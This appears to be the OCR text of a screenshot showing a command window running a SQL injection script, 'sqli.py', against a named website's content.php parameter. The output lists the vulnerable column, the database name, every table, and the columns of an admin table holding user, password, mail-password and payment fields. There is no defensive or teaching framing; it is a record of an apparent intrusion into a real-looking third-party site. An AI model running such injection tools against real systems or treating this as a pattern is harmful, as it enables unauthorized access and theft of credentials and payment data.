 Administrator: C:\Windows\System32\cmd.exe - sqli.py --url http://kaizerpk.com/content.php?Id=-3
Url: http://kaizerpk.com/content.php?Id=-3
Start Count Columns...
Columns Total: 6
Vul Column: 3
Database: kaizerpk_dbk
Tables: tbl_admin,tbl_banner,tbl_cart,tbl_chk,tbl_cont,tbl_country,tbl_formal,tb
l_inq,tbl_inq_customer,tbl_inq_detail,tbl_letter,tbl_mails,tbl_main,tbl_news,tbl
_options,tbl_prod_options,tbl_prods,tbl_sub_options,tbl_subs,tbl_tops,tbl_users
Table: tbl_admin
Columns: mainid,company,2co_allow,phone,mobile,ip_pass,email,mailto,mailby,mailb
y_pass,address,u_user,u_pass,u_host,u_db,currency,prod_p_p,p_level,send_mail,2co
,paypal_mail,paypal_allow,online,web_title,fax,idps